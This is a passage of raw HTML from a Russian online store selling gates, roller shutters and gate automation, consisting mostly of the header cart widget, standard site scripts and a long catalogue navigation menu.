									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:vorota-group1@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">vorota-group1@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 305 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
